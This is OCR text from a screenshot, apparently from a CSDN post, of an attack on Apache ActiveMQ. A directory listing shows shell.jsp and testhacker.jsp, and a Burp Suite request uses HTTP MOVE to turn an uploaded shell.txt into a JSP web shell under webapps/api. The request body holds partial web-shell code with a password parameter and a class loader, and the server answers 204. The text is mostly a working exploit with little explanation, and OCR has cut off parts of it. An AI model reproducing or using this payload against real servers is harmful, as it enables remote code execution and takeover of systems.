 Directory: /api/
:8161/api/
E
Directory: /api/
WEB-INF/ 4096 bytes Apr 26, 2019 4:28:31 PM
shell.jsp 613 bytes Dec 7, 2021 8:16:29 AM
testhacker.jsp 6 bytes Dec 7, 2021 8:03:24 AM
Burp Suite Professional v2021.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼ Target: http:// :8161 ?
Request
Pretty Raw \n Actions
1 MOVE /fileserver/shell.txt HTTP/1.1
2 Destination:file:///opt/activemq/webapps/api/shell.jsp
3 Host: :8161
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/20100
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0
7 Accept-Encoding: gzip, deflate
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 If-Modified-Since: Fri, 13 Feb 2015 17:54:40 GMT
11 Cache-Control: max-age=0
12 Content-Length: 613
13
14 <%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%>
<%!class U extends ClassLoader{U(ClassLoader c){super(c);}public Class g
<%if(request.getParameter("pass")!=null){String k=(""+UUID.randomUUID
15
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 204 No Content
2 Connection: close
3 Server: Jetty(8.1.16.v20140903)
4
5
INSPECTOR
CSDN @ErYao7